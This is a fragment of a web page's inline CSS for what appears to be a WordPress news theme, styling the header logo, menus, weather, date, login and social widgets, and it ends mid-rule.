  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen 